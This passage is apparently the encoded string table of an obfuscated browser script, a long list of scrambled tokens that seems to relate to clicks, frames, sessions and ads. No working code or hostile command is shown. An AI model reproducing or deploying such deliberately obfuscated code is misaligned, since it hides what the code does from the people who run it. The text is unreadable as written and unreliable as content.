','yxjHBwv0zxiGAa','rg93BKjYzxzL','BNrZq2XPy2SGAq','DxnLCKfNzw50ra','C2HVDYbUzxH0ia','DgLTzunw','C21HBgXZzxrTAq','zg93','Dg91y2HfBMq','Aw5tCgfJzq','mtyUntGWn0mXmq','y3jLzw4','C2vZC2LVBLn0yq','Dw5PDMvYC2fSqq','yM94reW','rgvSDge','zw5KC1DPDgG','C2LTzg90','zw1ouW','CMvLBJOG','jNb1pq','vhn0CM9R','Cgf1C2u','Eg9WBhvZ','yMXHy2TZCxvHCG','sw5ZDhj1y3rPBW','yxzNrgLZDgfUyW','C2HVD25bzhndBW','x25ZtwfW','rg93BLjPz2H0va','CM90yxrPB25mAq','CgXHBMnRAa','D2LKDgHpzK1PCW','zxjYB3jiyw5KBa','zxf1ywWGBxvZDa','EsbVDMvYBgf5','AxndAhjVBwvgBW','ywDYyxzL','zM9SBg93qwrKAq','icaGBgfUz3vHzW','DhjPz2DLCK9Uva','q29TCgfUAw9Uqq','C3vIC2v0zxfX','rgvJBcXLEhrLCG','Dw5HyMXLihrVia','AxnxAw5KB3Ddra','C3fZDxbZzxrLCq','BMX0CMK','su5vu0vFqvruuG','C2LNBwfM','Ag9VA3jPz2H0yq','DgLVBLrYywnRAq','z2fTBwe','CMvUzgvYAw5Nia','y2H1ywz2','AhaGywXYzwfKEq','ChjLC3nPB24','BMfWChjVEa','C2vZC2LVBKLK','wvbfx05preu','qKLmsvrjrvm','DcbOyxzLigeGDG','Aw50zxjJywW','ChjVz3jHBq','Axnby3rPB25bBa','zxHWyw5KzwrxAq','vgLTzw91Da','C2nYB2XSqMf0yW','zgLHBq','uM9WzG','Bg9WBhvZ','BwLUDxm','y29SB25L','zg5ZlxbYzwzLDa','C2XVDY0YzW','Awn5','r2nLzgLS','vuKIlfjVyM90BW','BxvSDgLTyxa','CNrYAwX0CMK','zwn0Aw9U','yM94rhi','C3vWmq','BM90BML2yW','zNjHC2W','qxjYB3C','lIbWCM9NCMvZCW','v0vex0vsuG','C2vHCMnO','DMLLD1vUzgv0zq','zhKGDg8GChvIBa','y3jLyxrPDMvwAq','C3fZDwjZzxrLCq','sNvRy3K','AxncB3q','vNnJCG','s29WzG','C2LTzq','C2TPCefK','zhjIA2fYB3C','i1TSAw5LoG','BM90','id0GBMv3ie9MzG','Axnty3jVBgXHyG','EvnLBgvJDg9Y','zwXLzNq','zxjYB3iGz2v0Da','Aw52ywXPzcbMyq','zNjHz21LBNq','CMvTB3zLu3rHDa','CMvJDa','yxr0ywnOqw5JAa','C2nYB2XSsgvPzW','ChjVy2vZC2LUzW','q0Xjru5uvue','C3bSAwnL','rxHLy3v0ywjSzq','BM90BML2yq','revwsunfvue','D2fYBG','CgXHDgzVCM1wzq','EciGAgvPz2H0pq','zgvIDwC','CNjVD3m','DwnPCMm','DhjHBNnMB3jT','ChvIq2XPy2Tjza','su9JEq','Aw5PDfn0B3jHzW','quWGsfrntcaODa','AxnuCNvZDgvK','CgvJDfjHDgLV','yM94vNi','phnWyw4GAwq9iG','vMrHC2G','BhqUANm','y2GGkguPihT9cG','icaGAwyGkgDSkq','B3rPBwvZ','EgL0','y2LYzM5PBNq','zsiGC3rYB2TLlq','Ahn0CM9R','vfjbtLnbq1rjtW','Eg9KB3q','C2HVD0fKq2XPyW','zgfSzxrO','vfjbq0TfuI1LCG','ywrfEhbHBMqGzW','BKXLzNrHCNjVDW','C2rVDgu','vgHPBLnWywnL','ywn0AxzHDguGCW','B2jZzxj2zxi','rvjs','zgvTChr5DG','zI5UyxzPz2f0BW','ig9Uig92zxjSyq','ttiXide1tde1ia','u21HBgXtCxvHCG','zM9UDfnPEMu','AhjVDwDOvvjmva','vgHPy2TtCgfJzq','CgXLyxnLv2fPDa','Bg9JA2vKoG','ignVBxbSzxrL','zwvK','Ee1HChbPBMC','vg91y2GGBw92zq','sMf2yvnJCMLWDa','y29Kzq','Dci+q2XVC2uGyq','y3vWy2fW','CNvUqxv0B1rHzW','ChjVzMfSyxi','C3nTAwXL','lwnVBg9YoNrYyq','BgfZDenSAwnRva','Bg9JyxrPB24','DgLTzxm','zgv0zwn0B3iGCW','CgX1C2fJAxi','z29WzG','qxvTBa','z2WUz2v0ugfYyq','B3zLqMf0y2G','DMvSBgLW','uMLNAhreB3DUva','uMLNAhreB3DUvG','yNnVBgHZDwi','zw5HyMXLqwrItq','DMLKzw9dDxn0BW','B3jPz29M','zgL2AwrLB250Aq','Aw5jzNjHBwu','twzY','t2zY','t3zLCKjYywnRzq','y2vPBa','C2vYAwfSAxPLva','y2LYy2XLzgrHCW','CcbIzwLUzYbJDq','qLjfquTnqvHbra','mtzWEa','B2r5pG','DgvKisb1C2uGCW','BNvTC3a','B2XS','tNnJCG','zg8Gy2fSBgjHyW','B2XJAxi','yNnJCG','Aw5PDcbPBNrLCG','DeXVy2f0B3i','tgfUzW','re9dvu1ftLrFtG','EhvWBhvZ','Axb0Aw9U','B3j2','Bg9ZzwqGy2HHCG','x3n0yxrL','BwLUAw1PEMu','swnVBG','B24GChjVDMLKzq','BNn1y2nLCq','DhjPzxmGAxmGBG','y2fWy3vW','tM8Gzgf0ysbHBa','Cg9PBNrLCG','u3f1yxjLvw5PBW','Axnty3jVBgXLza','qxjPBMC','wM9WzG','C2HVDYbZyw5KyG','BwvUDa','Bd0IBM9Uzsi+cG','rg91yMXLvMvYDa','u3rYAw5N','y2XLyxiGzNvSBa','BNbY','zgPJEq','D2vIA2L0qM94ra','CMLNAhrZCxvPzW','zhPPz3jHCNi','y3vZDg9TigLWCa','CM1VDxn0','tM9UtgLUzwfYqW','x19et01iyw5KBa','pcfet0nuwvbfia','CgfYyw1LDgvYia','CgfJzq','qwrtExn0zw0','ihn0CM9Rzs1SAq','y2TuCMfJzq','rvjftKnfx05pra','BgfIBguGzM9Yia','icaGsxqGBg9VAW','zwn0B3iGBgLZDa','y3qTy2XPy2S','nZaWndeYzLzisuXy','lY91C3jWDwj0CG','ChjVzMXPBMu','Aw5NignSAwvUDa','rM9YqwXS','CgX1C2u','Dg9Wy2LY','ywLUsgvHzgXLCW','zw5LCIb0BYbLDG','B3qGCMvHy2HLza','zM9Yy2vFCMvZAq','DxrKB3q','BNzYDhjPzq','Aw5MAw4','jMn6Awq9','y2fYB24','z2uOB3v0ktSkia','DMfSDwu','CIbOyxmGDgHLia','BNn1Ca','yNjLDMu','mtmUotmWnLyXmW','DhjHBNnPDgLVBG','tuvovf9fuLi','sw50zxjHy3rPDG','zNvSBhKSihnOBW','zgzPC2H0','y3jLyxrPDMvuEq','Bw9KAwz5qM9KEq','Dg91y2HTB3zL','vfjbreu','igXLC3mGDgHHBG','y3DPBNq','Bwf4vg91y2HqBW','BgvN','y2XLyxiGyw55ia','C3rHCNrqCMvMAq','z3rYC2LT','z2WUvKvore9skq','B21Tzw50','yMLNB3bSDxm','BwLUDxnK','CM93C2LUz1rVCa','tM90tgvZC1nSyq','CNn0AxrPywW6ia','Aw1WCMvZC2vK','BxbSyxrLCW','v29WzG','C2nYzwvU','oIbPBG','i2eWytbMzG','z2H0vMvJDg9Y','Aw1Hz2vFDxjS','Cw9WzG','BhzUrq','vgLSzgvuAwXKzq','yMXLza','DgvTlhn5C3rLBq','zgHHCMW','vxbHCNjVDW','vxbZAq','qvnuihjLC3bVBG','ywrtBg90swq','BMn1CNjLBMn5ia','yMnVBMC','x19WCM90B19F','zsb0Aw1LigLZ','C3vJy2n1CMX5zq','BNvTt2zty3jVBa','tM9bza','x2LUyW','C2HVCNrTAwq','vNzKyxnO','CNbWB2XPBNq','ywXWAge','Bw9IAwXLig5Via','CMjYywnR','z2v0u3rHDgu','igvYCM9Yv2L0Aa','q2LYy2XLvgLTzq','tKfnrvnqqunfxW','i3rLEhq','C2v0u3rHDgu','CMf0Aw9U','BgfYCNnPBq','y2fWCW','zsGZnJbKzwCPoW','BNbVBgLUDa','yw5NBxnKywm','icaGicaGih0kia','zYb0ExbLlIbTyq','CNjHCNi','ihrV','DhrYAwj1Dgvezq','we1msfruua','vvrgltG','BwfSDgvZzq','Aw5SAw5LlwjSBW','C2nYzwvUq2fUDG','vMzY','yM94DKW','v1jptKDFre9dvq','BMvHCMHR','ihrOzsbMB2XSBW','ihrYywnRzwq','CJOG','BgvZC2D0CG','yM93DgLL','jNrZpq','BMD0CG','ig1ZicG0mdGP','B25oB3rfEgvJDq','zNjHyZe1','su5ervHFu0LArq','BhjHCNi','CMLUz10','CMLKoYbHC3bLyW','z2vZy2m','Aw5WywDLy2XVCW','C2vUDa','BgXPBMCGB2jZzq','oIb0CNKGywX0ia','Aw5NigrVy3vTzq','Bwf4lxDPzhrOoG','Aw5JyxjL','zMXHDa','CgXHEwvYq29SBa','BM9VCgvUzxiSBG','iJiWChGIihzPzq','wMzY','B3b0Aw9UCW','BgvZz2vZ','uvvpva','ywr2zxj0AxnLCG','zxf2CgfYC2W','ywWGEM9UzsbHBa','CMfJDxrL','C3rHDhvZq29Kzq','iezYzwvmDw5JAa','BwLZC2nSAwnR','y2LYy2XLyxjYBW','tM90vMvYDgLJyq','CMvUzgvYug9Ztq','Dwn5','BNnJzq','CMfYCNnPBq','AxngAw5PDgu','C21PBgu','CMvZzw50','AwzY','ywr5ihbYzxnLBG','ExbLia','CMLNAhrHCNjVDW','CMvTywLUAw5Nqq','yM94vLi','C3vWrq','BefJDxrL','CMvUzgvYzxi','BfrPBgrL','zMLUzcbHC3nVyW','sw50','Awf0zwqGDMvYAq','B2rK','ignSAwnRoIbJyq','C3vWAhnVBa','Bgf0zq','y2HWDG','DgLVBMfSv3jHCa','yM94Aeq','yM94yM94','DxjSns5WAha','zM9YBsKGFhWGiG','mZzWEa','BYbPBM5LCIbSAq','BhnPBq','BgLRzwqGEM9Uzq','C2nf','ignVBMzPzY4Gyq','CgXHDgvpyMPZ','Dg9WlxjPz2H0','AefYCG','Aw4TCgfNzs1TAq','C291CMnLx3PVBG','BM9UtgLUzwfYqq','uKvorevsrvi','DM5ZDxa','mtjWEa','jMfNz3i9','B2nPCG','qw1Hy3i','ywrjza','tM90rxf1ywXuAq','y2X1yNm','qMvYBM91BgXPCW','zw5KqMvHy29U','zgv0zwn0Aw9U','qwq6','y29SDw1U','B2HT','qwrwzxjPzMLJyq','y2XPy2SGB24GAq','zwqGmJa0lIboBW','CMvQzwn0','tM90ihn1ChbVCG','zwzVCMuGyw4Gzq','rxjYB3i','ndb2Aa','t3bLBKn1CMX5uq','Aw5Zzxq','Bg9HzcbSAwiGBW','vMvYAwzPy2f0Aq','BgvZzg90BW','BwXJCa','swnVBKnSAwnRCW','DhrPBMDZoG','Bwf0Aw9UigDSBW','Dcb0ExbLicC','BMzPzZO','BgLUzwfY','otaL','j0fYAwfSjYWGCW','uKXuzw1WBgf0zq','CgL0y2HMB3jR','BgfZDfn1y2nLCW','BfnXDwfYzq','BgLJEq','zw50Axr5twfW','r2n5','q0vtu19fuLi','yMfSCYbMB3vUza','t05FtK9erq','CNrfBNrPDhKSzq','B2nVBcbOB29Ria','qMfYD2vK','CMfYCMm','C3vIC2v0BMvXCq','yNvTCa','B3zLvgLTzq','C3DbCNi','swnPCMm','CI1WB3mTzgvZAW','C2fUzgjVEgvKra','y2XPy2SGCgfYyq','DhjHzgu','zgLZywjSzunVDq','CgXHEwLUzYbWBa','CxbYAw1L','yw5NEMfYCG','DMfZDfzLCNnPBW','ugHP','zxf1Axy','rwfJDxrL','C3nJBgLJAW','yNnLDcXUB3rHDa','su5urvjtveLusq','B250zw50psjUBW','vvjmvgvTCgXHDa','AwfJDxrL','y3rVCKjHCG','Aw50zwDLCNm','DMvYyMfY','Bxn0Cg9Z','C3vIC3vW','oWOGicaGicaGia','ihnRAxbWzwq6ia','pJXOzwfKpJXTzq','qw5HBhLZAxnszq','BgfZDeLUzgv4tW','B3jZBg9Wzq','BNbHCNq','AxnPBNm','DxbOyxjWB29UCG','rMLSBgvKvMvYEq','rg91yMXLvxbeBW','BNrHDgLVBG','BNDbCNi','BMfW','qwr2zxj0AxnLCG','BM8GAw52zw50BW','CgXHExnPBMXPBG','vgvTCgXHDgu','sw1WBgLLCW','zwvU','uKjHCNi','Aw1WBgvTzw50yq','CMDIysGWlcaWla','y2LY','zg93BMfYCM93','jNbIBgn6pq','igz1BgWGyM9KEq','CgfYC2voB2rLva','BgvZC2vXz3rY','uJD2mur5m1aWqG','C29S','ywrJyxnOlwXPyG','rxbZAwXVBG','AY5JB20VDxqVAa','EhzLzq','CM9VDevYCM9Yvq','B21Py3jVBG','ru5usvrzx1jfrG','CMDIkdi1nsWGmG','yxr0ywnOigHZiq','BgjYA2u','Axr5oMHPzgrLBG','CgfYzw50rwXLBq','zfbVzhm','igXVywrLzcbVBG','BNn1ChnLDgvXCq','B2HIyxi','yM94DG','EhnJCG','tgvMDfjPz2H0vG','shvTCevXDwfS','BureB3q','tM9cCMvHAW','y2HTB2q','yNnPBwu','C2H5','vefurq','CgfKu3rHCNq','BIb1CgrHDgvKlG','vg9VBhmGuhjVDa','lJG0ndeZide0lG','CMvUzgvYqwz0zq','z2vZzg90B2W','y2XPzw50wa','BwLUAw1PEMuGzW','ChnJCG','yMfUBMvY','mc4Zkq','BwfUzgf0B3j5ia','DNn1yM5L','uNjPz2H0yxjYBW','vgHLig1LDgHVza','BgLJA1rOCM91zW','nZa4nsaXnY42ma','y3jVCZOG','A2v5CW','C3LZDgvT','y3vYCMvUDevSzq','CgfYywXSzwW','BNvTzxjV','zwn5','u1rptsaODhLWzq','BgjYywnL','B2zMC2v0vg9Wia','BgfZDeLUzgv4','zxj0Eq','DhLWzq','Ad0ImIiGC3rYBW','BwvUDfr5Cgu','CgfYC2LUz09WDa','D2LUzg93t3bLBG','A2fWCgf2','ywWGAg9ZDcWGCG','y29UDgfPBNnuzq','zxi8l2GYpGOGia','C3fJyxbZ','zw50zwq','CMvZB2X2zvvsta','yw1W','DgL0Bgu','DwrOyxi','yxjNAw46ida7iG','w1WTxc4WltK','suzYyw1LuMvZBW','t3zLCKjYywnL','Aw5PDcbHDgfNia','y2XLyxjvuKXuzq','zgvZy3jPChrPBW','zgvUAwvK','y2fWCgLUz01PBG','ywLSzwq6ihrYEq','Dxi9','yxr0ywnOtgLZDa','C29YDa','zhKGyxr0ywnOzq','CM93','C3fJDxa','jNn0B3jLDxjSpq','yM90Dg9T','C210zq','ywjJzgvMz2GWmq','lJaZntKXidGUoq','CMvTB3zLq2HPBa','jNf1B3q7','BgHHCNvS','B3jLzMvYCMvY','BMXLCq','zgvMAw5L','lcbTywnYB3m6ia','BwLUsgvPz2H0','z2v0igLUAxrPyq','yMLNB2rVDa','igLU','q29UAw50','CMDLDenSAwnR','ksa6igDSlMDLDa','A2XTBM9WCxjZDa','iJS8l3nJCMLWDa','CMvXDwvZDcbLCG','C2TPCcbNAxzLBG','t21Hy3i','tgvMDfrLzq','yxjYyxLtDhjPyW','psjYB3vUzciVpG','Aw9Uihn0yxrL','qw9NB24','D2vIA2L0rNvSBa','ywDNCMvZC2L2Aq','AxrJAcb0BYbHza','pIbTDxn0igjLia','CMrJyq','AgvUignSAwnRAq','C2vJDa','B2rLihbHCMfTzq','z3zLCNrUzxfX','vu5jvKvsu0fmqq','yNbYAw1L','zgL2B254','Aw5PDcbHzgnHCW','Cu5HBwu','BgfYCMzZ','zMXLEc1ZDgfYDa','jMLWCd0X','zgf0ys1PBxaTBa','C29MDgn5','zxbHCG','CMjHCNi','DgfNvMvYC2LVBG','yMfJA3nPBq','y2LYy2XLzfi','tM9UqNjLywTPBG','ig9UihbHz2u','CMvZC2LVBG','BgfUz3vHz2vZ','BMDtDgf0Dxm','qMfJA3nSyxnO','CMvHzhLtDgf0zq','jMzTDd1ZDxy1','y3jLyxrLrg9JDq','igfMDgvYici9iG','zM9YA3y','BwHV','zxbZAxy','CMfLBxb0Exy','rg93BLrLzq','AgTZzwfYB3C','qvbjrLjbtuvxtW','B3rPBwvZyxm','suPSAwC','zMXLEerPCMvJDa','CgX1C2rV','C3bHCG','psb1BMrLzMLUzq','tg9Uz2XLzNrHCG','Dw90kciPiq','CM5PBMDDcq','qvjbq1rfuL9fuG','DgLVBIbZy3jPCa','zsaTpIbMywXZzq','yxnJCG','mY4XntGZocaXmW','CgvYu2LNBMfS','ywrjra','Bw9IAwXL','q2XPy2TuCMfJAW','yMfJA2DYB3vUza','nZyGoc44nZC4oa','yxrNxW','zvzLy3rVCG','z2v0t3DUuhjVCa','u2nHCM9U','rMzY','z3nPBq','DtiWm0yTxhuYma','ywrZq2fWCgLUzW','BMv4DfDYyxbWzq','yxrLCG','ihrOyxqGyMXVyW','qurdt1vova','BMDLCq','CI5WBgf0zM9YBq','DM5ZDwi','Bg9HzcbZyw5KyG','ywrIBg9JAYbZzq','rwnHCM9U','y29UDgvUDfDPBG','B3jKzG','ywCGD2L0AcbJBW','EM9UzuLK','vxbWzxjsAwDODa','DhjPz2DLCMLUzW','y29WCM9K','ywXLzNn5Bq','y3jHCNi','ru5ervjfuL9xrq','Bg9JA2vK','rxH0zw5ZAw9UCW','zxnRDg9W','ltaUmZfLBq','Bg1VDxn0ywnOzq','ChbLCNm','tgXLzNrHCNjVDW','zw1PyM9SzcWGqq','mJaWmc9ZDMCIia','zguGDhLWzsa','kdeWmcuP','BMvZAw0','EhjHCNi','isbtDgf0Dxm6ia','qMvOyxzPB3iGyq','DwLSzcbKzxrLyW','Aw5PDgLHBcbMzq','CNnLza','C3rLBNrxB3jRzq','jNbVC2L0Aw9Upq','zg9WzG','zMX0BNm','Aw1WigzHAwXLza','CMvUzgvYAw5Ntq','yxr0ywnOigrLDa','zxbHCNnS','qMf0y2G','tejbq0SGDhLWzq','ig1HEwjLig5VDa','qKDmksa6igDSlG','igfMDgvYigf0Da','BMD0','z2XLCMLNAhq','BM90vMLLD2fIBa','y2LYyW','C2vbCNi','uKfusu9o','DhjVA2uTD2LKDa','C2HVDW','zgvSyxK','rxrH','CMXHEq','Aw5UzxjxAwr0Aa','yNnLBwK','D2L0Acb6sw5Kzq','t2jZzxj2zxi','y29UBMvJDgvKqW','y292zxi','y2fUy2vSqNvIyG','zgLZCgf0y2HfDG','Aw5LAM9PBJ0ICG','DcbPCYbUB3qGDa','u2XHBNrfCxvHBa','CMv3Aw5K','y2XLyxjwAwrLBW','CgLJCW','zNrLCIbKB2n0Eq','vKvssuzjq0fusq','D2L0y2GGDg8Gyq','yxzNvgLTzunw','C2v0Bw4','sw52ywXPzcbYzq','BNnJy3vL','Dg91y2HJyw5Jzq','zw1Hy3i','igv4Axq','AxnPBKu','CMfYCMjMCW','D2vIr0Xwzw5KBW','Ag9VA2XLzNrHCG','CMfUz2XL','AxvYBa','C3DHCMHR','z2v0tMv4DefKCW','BgvfCxvHBa','zsbTzwrPysbMAq','pg1LDgeGBMfTzq','BNzPCM9UBwvUDa','B2vSAwC','otCYovnKu1vOra','AxndyxbWzwq','sg9YAxPVBNrHBa','y3vYCMvUDe5ttq','AwLPBNq','Aw5N','ywrKzwroB2rLCW','CMvZB2X2zufKCW','AxnPBMrVDa','kw1Zig1PBMLTDq','BgvMDa','AxntDg9YywDLra','y2fUy2vSzwqG4Oct','Dw5ZB2XKigLUDG','tgfWBgfJzxrYzG','y2vZCW','BgHIBgS','CYKGjW','CM1PBMvK','mca0ChGGohb4ia','Aw5UzxjuzxH0','B25qyxjHBwv0zq','uMLNAhruCMLHBG','swDYyxzL','DcbHzcb0BYbUzq','rMfPBgvKihrVia','DMfZDc1JBgLLBG','igr1zsb0BYbHCa','DxrPBgrL','ug9PBMnHCMvWBa','Dg9Zyq','yxjNDw1LBNqGBq','z2v0u2vZAw9UuG','mJbWEa','EwzY','CNrPBwvZ','yM94DgLTzxm','AhrTBfjLC291CG','yM9YzgvYuMfKAq','u3vJy2vLzhm','AgLKzgvU','tgvMDefYCM93uG','Axn0zw5LCNm','DgvYia','qMfUBMvY','t3zLCMXHEq','DxnLq2fWDhvYzq','lxvPlejSAw5Rtq','vxbfCxvPBgLICG','Bg93lxnJCMLWDa','BMnPzxm','BgvdBgLJA0XPCW','AwzYyw1LigrLDa','AxnmB2fKzwrbCW','ywqGywz0zxiG','CgHP','DwXJB3jU','nhb4ihnVBgLKia','zxjYB3jvuKXuzq','lJm5ndK4qZKUmW','uMLNAhruzwvwzq','q3vW','Dg9YlNvZzxjbzW','C210zxm','CI51C2vYqwDLBG','DxjLoIbJywXSAq','zg9TywLUigfUza','y2TpBKLUDgvYCW','nJu2osa2lJm0mW','l3zPzgvVl3nLBa','ihbHDgG','uMv2zxjZzvvWrq','u1Lovefyx0vsuG','C3fZDxbL','y3jLyxrLq29TBq','t2n5','tNrPBgrL','CMvN','zxfX','zxnZAw9U','CMvZC2LVBIbNAq','vvjm','igz1BMn0Aw9Uyq','zhjJCM9W','CMvWBgfJzurHDa','lJq3mJmGnc40nq','DMfYCMHV','ywDLx18','yM5VDa','C3vWmG','tgvMDfvWrg93BG','idKIihn0CM9Rzq','BMzY','Ehv0CMK','y3nZlMfUB21HBa','BwfWC3rV','y3vYCLnJCM9SBa','oWOGicaGicb0CG','ywvSAwC','yw5KyM94ihDHCG','B3GGCMvZDhjPyW','Dw5PCxvLrMLUzW','y2XLyxiUy29T','yxj5','zgvZy3jPChrVCG','DhjPyw5NBgvYAq','BNnJCG','BgXJB3jUzxi','jNb1yL92ywX1zq','yw9NB24','uhjPBwu','ChjVDMLKzwqSia','w3HTBgrVBsa','yxr0ywnOrNvSBa','BgvZCYb0AgfUia','igzVBgqGCgvYyW','sNnJCG','CgHVBMu','B2fJDxrL','AhaGzgf0ytO','C3nPB24UihvYBa','Aw5MAw50Awu','tM90uhjLy2vKzq','BevXDwfS','B2fK','AwDNzxjPBMCGDW','z1nWywnL','AxrPBgrL','CYbHBgXVDY1WBW','CM9YxqK','z2DN','zhnJEq','zMfSBgjHy2S','sw9NB24','BgvMDgfYCM93Da','tM9UtgLUzwfY','Dg9Lyq','jNjIzd0X','tKrpuL9xrujhta','ntK2ide0lJi5mW','C2nUrq','Bg9HzgLUzYbZDq','q29Uz3j1zw50','tM8GywrwzxjPzG','DxvHCNi','DMLUz1rLBxbSyq','Dw5KiI8+cJXWyq','re9nu3rYAw5Nia','lwfWCgXLlxn5CW','y2HHCMfJDgvYCW','tgvHCM4GBw9Yzq','i2nKyxrHlxnLyW','BM9VCgvUzxiGBG','zwn0B3jcyxi','u2LNBwe','uKvh','iNjVDw5KiI8+cG','zwrPysbMAwXLia','y29TCgfUAw9Uqq','C3vIzg90','A2n5','BM90Aw52yG','AgfUzgXLCG','CYaNsgvHzgXLCW','ignVBNn0igDSia','DxjS','jMzTDd12yxn0','zMLSDgvYvxjSva','BgfNCMfU','BI9QyxzHC2nYAq','yNjVD3nLCG','DgfIC3DHCa','zMv0y2HLCG','zxiOz2WUuKvora','y3vLC2m','vwjYzxzL','mJe0nZq4mZy0mG','yxv0Ag9YAxr5','z29Vz2XLigzYAq','AwfUz2XLqMfY','z2HvuKXuzw1WBa','sNnLCMn5','zwqUigfKyIbWCG','DgvZDa','lcbPC0n1C3rVBq','C2vZC2LVBKXLBG','yM94u2L6Aw5N','y3vYBhLLCxn1yW','zMn5','BM8TCMvMzxjYzq','z2XLrxf1ywW','ywnRAw5N','qNnJCG','Bwf4sgvPz2H0','q2nPCMm','CNvUqMfUBMvY','BMqIlZ4kpc9ZDG','CgvYCa','AxndrfbezxrLyW','BNrYAwfUz2XLCG','iNDLyMDSiIKGFa','zgv0zwn0zwqUia','DMvUig1Hy3jVCW','Axb0','zxjTAw5LzeLTCa','C3vIC2v0BMvX','zxf1ywXZ','EMvLDhjM','AxntDgf0zvbYzq','tM8Gq2XPy2T0Aa','DgGGzd0Itte5lG','yxnZoG','zw1ZCa','Aw5PDcbHDxrVDa','yMLNC3fJDxa','yMvWC2K','yM5L','zgvIDwDFCMvUza','tM8GyxnZB2nPyq','u0LArv9fuLi','zM5VzG','C3DHCNi','sgvHzgvY','C3rHDgLJuMvZBW','ywXfBNrPDhLezq','ChjVBxb0','qwXWAge','CYbOyxmGDgHLia','zhrYAwy','CNnXDw8','BhrSyxjY','CM93CW','uxvVDgu','BNbYzwm','y3nJCG','ihDPDgGGyMWGzq','AeLWCa','ysbozxvLiIXbCG','iIeH','lwXPA2u','p3i9','nIa5lJm1mZqGmq','z3jHBa','BhvYzhnOyxi','we1m','sw52ywXPzcbJAa','mdaVC3zN','yM94sa','CMvTB3zL','yMzY','r0PJEq','vgHYB3vNAfvsta','tg9Uz2XLzNrYAq','C2LT','BgLUA2vKwM9Uzq','BMv0D29YAYbZCa','zMfSBgjHy2TpBG','z2j0CW','zw50B3j5iq','BNn1ChnLDgvX','lIbTywnYB3m6ia','zMfPBgvKigXVyq','DxvTBa','zgP1C3qGEw91CG','DgvYDMfS','zxq9DxrMltGSia','z2v0ugfYyw1LDa','jMnIA2v5D29Yza','AwfSxW','AgfZrM9JDxm','cIaGicaGideWma','A2vKpc9OmJ4kia','Ecb2ywX1zsbSyq','Bhb6Aq','ywnOzwqGB3iGzG','DNn1Cg5L','vhjPCgXLrg90','C3r5Bgu','D29YzfDYyxa','ywLSzwqGDg8GBa','zcb0ExbLia','tevor1ri','B25KB3DU','x2LUAxrwyxjPyq','zsaTigLTywDL','ocaXos43mdeYia','u3vJy2vLzhntBa','Dg9mB3DLCKnHCW','AxzLBIbTywnYBW','CMvSyxrPDMu','BefHCNi','BMDLCxnSyw50','vgLSzgvgDwXSrq','DxjP','zxzLCNK','zw5KihrHzYbUyq','yxv0B3bSyxK','CMvKAxjLy3qGDa','BgvZy2m','C2TPCg9MzNnLDa','q29KztOG','D2LUzg93ig9Wzq','y2fJDxrL','q1ntlwjHC2vKia','BM90zs0','Aw5Uzxjive1m','DM9WzG','rgvZy3jPChrPBW','zMLUza','zgf0yuLJB24','CxvLC3qUignVBG','BwLTzvr5Cgu','Aw1VzG','ChjVz3jLC3mT','C3vJy3nPBq','CLvsta','yNvTCgvX','B2LUDa','y2vUDgvY','AwCGzMv0y2GGzG','tgvMDefYCM93qG','BMDf','l3nJCMLWDc9Iyq','CM9Rzt0ID2HPDa','ig1Hy3jVCYbOyq','sM9WzG','BMCGB24GyMfUBG','ug9PBNrZ','C2vYDMfIBguH','q09ovevovfvssq','DgfNzq','mZjWEa','q2vKAwXSyq','zM91BMqH','y29Uy2f0','zMLUywXSEq','CgXHBMT2','ywXLCgG','vueGy29UDgfPBG','y2HLy2Tty3jVBa','lJq2odqGos4Zoq','oIb0CMLNz2vYAq','ihDPDgGGBM8GDW','EM9UzuLKia','BhrXDwvZDa','jNb1yL9JBgLJAW','DgLTzw91Da','BNnXC3vWzq','yM9VBgvHBG','DgjYAW','lxDPzhrOpsiYiG','zwXLBwvUDhmGyW','isb0CNKGyMLKza','AgzY','C2vUDdO','wwn5','oYbJEMLKoIa','yM94DKG','AMf2yxnJCMLWDa','zw50','tc8XotK4l25HBq','D2LUzYaN','CgzY','q2HYB21PDw0','B25MAwC6','ywjJzgvMz2HPAG','yM9YzgvYlwjVEa','Bg9ICMS','lJu0nZmGmY4ZnW','CM9ZoIa','EMnHCM9U','yw5NBxnKywG','zsGWzgvNktSGFq','Cgf1C2vK','zxjPz2H0','B2nRzwq','DgLVBIbHzNrLCG','DhjPyNv0ztO','nJb2DW','yMLNy3vW','DgLVBNm','EMv0yq','BgfTyMrH','Bwv0zxiGAgfZia','twLJCM9ZB2z0lG','twfW','ig5VzguGDhLWzq','id0GiG','vhjHy2TPBMDfDG','Ahr0CdOVl3D3DW','nJuL','rxf1ywXuAwXKzq','zureB3q','CKjHCG','CYbWyxjHBwv0zq','yxbWtMfTzq','ywLUzxi','ihrOzsbZyw5KyG','BeDYyxzL','AhjLzG','C3rHCMy','y2nPCMm','zwz0zxe','C3rPDgLHBcb3Aq','zNnLDa','y29UC3rYDwn0BW','C2HHzg93uM9VDa','BM5LCI5QCW','D2fYBMLUzW','yxr0CMLIDxrLCW','ChjVz3jLC3ngBW','BNbHCG','BNrYAwfUz2XLBa','DgLHBhm','BNn1yKu','CfrPDgXL','CM9WEvzHBhvLCW','DgLVBG','Bg9HzcbNAxzLBG','qKXpq0TfrefeqW','BMvJDgLVBG','ExnPC1jLC3vSDa','y2LYy2XLzfm','BNqGCg9WigLZia','BwfNzs5ZCMm','re9nsw1WBgvTzq','tMvNyxrPDMvwzq','B2n0ExbLigLZia','Efi5DeiYCeW2Cq','mZe1mMPcBwTuuq','wg9WzG','BNnTAwq','BIbVBMX5igjLia','B25TB3vZzw92zq','oIbdyw5UB3qGzW','y29UDgfPBNm','D3CUDZmUB3jNlW','zxnZAw5Nsw5ZDa','Eg5PCW','vwzY','zw50ihbVCcbOyq','mJe0nZq4mZy0na','CMvZB3vYy2u','rePJEq','BgfXDw8','z2vS','jMnIy2rUpq','zxj0AwnHBejHCG','zwXLBwvUDc1HyW','rgLMzMvYzw50Aq','zwDZzg90','yw5NC3bO','B25TzxnZywDL','v2nPCMm','AgjHCG','igHHCYb0AguGDW','zwreDxjHDgLVBG','C3vWCgX1CW','C2HVCNrWyxjHBa','zw8Gyw5KigLMCG','zxiIpJXZy3jPCa','AwLUzMLU','Bw9IAwXLq2XPyW','BNvTt2znB3vZzq','tMvNyxrPDMvuAa','zwq6igfUB3rOzq','yxrPBgrL','icaGpc9WpGOGia','AwDODa','BgnLzgLS','C2v0t3b0Aw9UCW','EcbYz2jHkdaSia','ywrSBq','BMDLCW','C3vJy25HChbYBW','swfJDxrL','B2XJCM9ZCW','B2zMC2v0','zNvSBhnJCMvLBG','D2LKDgG9iJiIlW','Axf1zxn0','C3rVCfbYB3bHzW','ChjLDMLVDxnvCG','zw1WBgf0zxm','EMHJEq','y2LYy2XLzgfZDa','CMDIysGYntuSia',